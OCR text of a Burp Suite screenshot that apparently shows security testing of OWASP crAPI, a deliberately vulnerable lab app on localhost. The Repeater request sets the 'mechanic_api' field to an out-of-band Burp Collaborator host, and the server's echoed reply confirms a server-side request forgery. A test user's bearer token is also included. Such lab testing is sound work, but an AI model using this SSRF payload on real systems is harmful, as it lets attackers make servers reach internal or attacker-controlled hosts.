 Burp Suite Professional v2023.9.4 - owasp_crapi - Licensed to Ads Dawson
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Reshaper Add & Track Custom Issues IP Rotate Autowasp Bypass WAF JWT Editor Settings
2 × 7 × 8 × 11 × 17 × 20 × 21 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 38 × 41 × 42 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/contact-mechanic?VIN=7ZDCP26LKUH828122
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJoYWNrZXJAZXhhbXBsZS5jb20iLCJyb2xlIjoidXNl
ciIsImlhdCI6MTY5NDU3NDQxOCwiZXhwIjoxNjk1MTc5MjE4fQ.nwcEUIacL-4lKa9s350dBT
sMbSTiH34HdJLbGSXYstSJUsQl3mak6Oyi6_KmcyKsqRWF6BSV_jcsibMsV_x4aqutfKUGPGU
9ZB-mdbF1Rs5mzR2A0tfvDdq2EjeHki7HHI2ijl2uSxHgehhO2Qr4b-Z-mwDV9YBUuZMNd6Nh
CgGrNR4WMdbL2DVBTF26WZr6VexShP0a2mAIYtOiEhx56-CBcJCPaJX9ohr750C3mLzI7IVq_
a5wARhprrHyEks1zpjKnz15po8OUO0KVzdeDgyn13nG-NjZly0J5WWRCm4gT6mfJTjWH183-3
7__RpMDw2phc9OpdGSBSaZqXXNQQ
10 Content-Length: 203
11 Origin: http://localhost:8888
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"mechanic_code":"TRAC_JHN",
"problem_details":"dada",
"vin":"7ZDCP26LKUH828122",
"mechanic_api":"http://ykmzu3jkspy1gyp47gtrdl03kuqlee23.oastify.com",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Wed, 13 Sep 2023 04:27:17 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Content-Length: 130
13
14 {
"response_from_mechanic_api":
"<html><body>t2wz91xy4ap1ya4e3cmfaczjjglgzt2wz91xy4ap1ya4e3cmfaczjjglgz</bo
dy></html>",
"status":200
}
Inspector
Selection 130 (0x82)
Selected text
{"response_from_mechanic_api":"<html><body>t2wz91xy4ap1ya4e3cmfaczjjglgz
t2wz91xy4ap1ya4e3cmfaczjjglgz</body></html>","status":200}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 15
Name Value
Host localhost:8888
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; ...
Accept */*
Accept-Language en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding gzip, deflate
Referer http://localhost:8888/contact-mechanic?VIN=7...
Content-Type application/json
Authorization Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJoY...
Content-Length 203
Origin http://localhost:8888
DNT 1
Connection close
Sec-Fetch-Dest empty
Sec-Fetch-Mode cors
Sec-Fetch-Site same-origin